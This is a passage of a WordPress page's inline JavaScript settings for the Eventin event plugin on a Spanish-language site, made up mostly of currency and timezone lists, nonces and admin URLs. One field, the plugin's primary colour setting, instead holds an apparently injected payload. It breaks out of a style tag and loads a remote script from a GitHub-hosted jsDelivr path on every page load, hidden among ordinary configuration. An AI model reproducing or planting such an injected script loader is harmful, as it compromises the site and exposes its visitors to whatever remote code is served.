Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","location_map_nonce":"84451373bf","scanner_nonce":"e978564450","attendee_page_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/cidelatam.org\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=4.0.34" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/